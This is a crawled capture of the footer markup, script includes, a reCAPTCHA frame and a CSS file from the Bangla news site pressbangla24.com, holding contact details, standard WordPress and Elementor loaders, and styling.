						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d9c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c8c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b284157" data-id="b284157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dfa8a elementor-widget elementor-widget-image" data-id="58dfa8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pressbangla24.com">
							<img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png" class="attachment-medium size-medium wp-image-20153" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png 300w, https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-fdddf40 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fdddf40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e583c4" href="https://www.facebook.com/pressbangla.bd24" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-51b969d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b0faf1" href="https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e6669" data-id="94e6669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0b9a7 elementor-widget elementor-widget-heading" data-id="8f0b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8b17801 elementor-widget elementor-widget-text-editor" data-id="8b17801" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #066606;">সম্পাদক ও প্রকাশক : আব্দুল্লাহ আল ইমরান</span></h4><h5 style="text-align: center;">সহ-সম্পাদক : ইকবাল হোসেন</h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99c9777" data-id="99c9777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e82ea0 elementor-widget elementor-widget-heading" data-id="8e82ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e81a3f8 elementor-widget elementor-widget-text-editor" data-id="e81a3f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><span style="color: #333333;">৫৩/৪ নবাব সলিমুল্লাহ রোড, চাষাঢ়া, নারায়ণগঞ্জ।</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="43333126303021222d242f226d2127717703242e222a2f6d202c2e">[email&#160;protected]</a></span></h6><h6 style="text-align: center;"><span style="color: #333333;">Ph: +880247650650</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Mob : 01686666550, 01716000171</span></h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9b53d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9b53d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f31f0" data-id="a6f31f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952d2f5 elementor-widget elementor-widget-copyright" data-id="952d2f5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Pressbangla Copyright @ 2019. Developed by F2 It Solution  </span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
		<div 
			class="ugaam-ad-wrapper-outer ugaam-sticky-ad is-sticky-footer-ad is-sticky-footer-ad-wrapper is-center-align"
			data_display-ad="false"
			data_ad-location="footer"
			>
				<div class="ugaam-ad-wrapper">
					<div class="ugaam-ad-wrapper-inner">
			<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        <a href="https://www.facebook.com/pressbangla.bd24">	        	<img src="https://pressbangla243.com/wp-content/uploads/2021/06/web-Banner-Stiker-2.jpg">	        	</a></div></div></div></div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/dom-to-image/2.6.0/dom-to-image.min.js?ver=1.0.0' id='html2canvas-js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/navigation.min.js?ver=6.0.11' id='timesnews-navigation-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/skip-link-focus-fix.js?ver=6.0.11' id='timesnews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/ResizeSensor.min.js?ver=6.0.11' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick.min.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-settings.js?ver=6.0.11' id='timesnews-slick-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-banner-settings.js?ver=6.0.11' id='timesnews-slick-banner-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/jquery.sticky.js?ver=6.0.11' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/sticky-setting.js?ver=6.0.11' id='timesnews-sticky-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/jquery.marquee.min.js?ver=6.0.11' id='marquee-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/marquee-settings.js?ver=6.0.11' id='timesnews-marquee-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7' id='universal-google-adsense-and-ads-manager-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/pressbangla24.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"a8b87a80f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5278,"title":"%E0%A6%A8%E0%A6%BE%E2%80%99%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%20%E0%A6%B6%E0%A6%BF%E0%A6%B6%E0%A7%81%20%E0%A6%A7%E0%A6%B0%E0%A7%8D%E0%A6%B7%E0%A6%A3%20%E0%A6%AE%E0%A6%BE%E0%A6%AE%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%8F%E0%A6%95%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%B0%20%E0%A6%AF%E0%A6%BE%E0%A6%AC%E0%A6%9C%E0%A7%8D%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8%20-%20pressbangla","excerpt":"","featuredImage":"https:\/\/pressbangla24.com\/wp-content\/uploads\/2019\/10\/002-2.jpg"}};
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada7d4a9485b4f39a1d9dfa015e51c35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-22 09:58:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NQUkjYLvpp1lvS4ZCMzGWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054298306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287
body_size: 105
content:
.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-container{max-width:1131px;}.elementor-20150 .elementor-element.elementor-element-6d9c8c8 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1E4503 0%, #F6EDED 100%);opacity:0.29;}.elementor-20150 .elementor-element.elementor-element-58dfa8a img{width:100%;max-width:100%;height:85px;border-radius:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-58dfa8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;transition:background 0s;}.elementor-20150 .elementor-element.elementor-element-58dfa8a{z-index:0;}.elementor-20150 .elementor-element.elementor-element-fdddf40{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-20150 .elementor-element.elementor-element-fdddf40 .elementor-widget-container{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8f0b9a7 .elementor-heading-title{color:#094B68;font-family:"Roboto", Sans-serif;font-size:24px;font-weight:600;text-decoration:underline;line-height:1em;letter-spacing:0.9px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-20150 .elementor-element.elementor-element-8b17801{color:#60625C;font-family:"Roboto", Sans-serif;font-weight:400;line-height:0.8em;}.elementor-20150 .elementor-element.elementor-element-8b17801 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20150 .elementor-element.elementor-element-8e82ea0{text-align:center;}.elementor-20150 .elementor-element.elementor-element-8e82ea0 .elementor-heading-title{color:#0B5575;font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;}.elementor-20150 .elementor-element.elementor-element-e81a3f8{color:#7B7878;font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{text-align:center;}.elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper a, .elementor-20150 .elementor-element.elementor-element-952d2f5 .hfe-copyright-wrapper{color:#817575;}